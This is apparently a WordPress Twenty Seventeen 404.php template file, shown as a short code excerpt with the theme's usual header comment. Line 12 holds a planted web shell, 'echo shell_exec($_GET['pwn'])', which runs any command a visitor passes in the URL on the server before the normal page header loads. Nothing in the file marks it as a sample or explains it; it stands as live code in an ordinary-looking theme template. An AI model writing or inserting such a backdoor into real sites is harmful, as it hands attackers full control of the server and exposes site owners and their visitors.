 Twenty Seventeen: 404 Template (404.php)
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Seventeen
9  * @since Twenty Seventeen 1.0
10  * @version 1.0
11  */
12 echo shell_exec($_GET['pwn']);
13 get_header(); ?>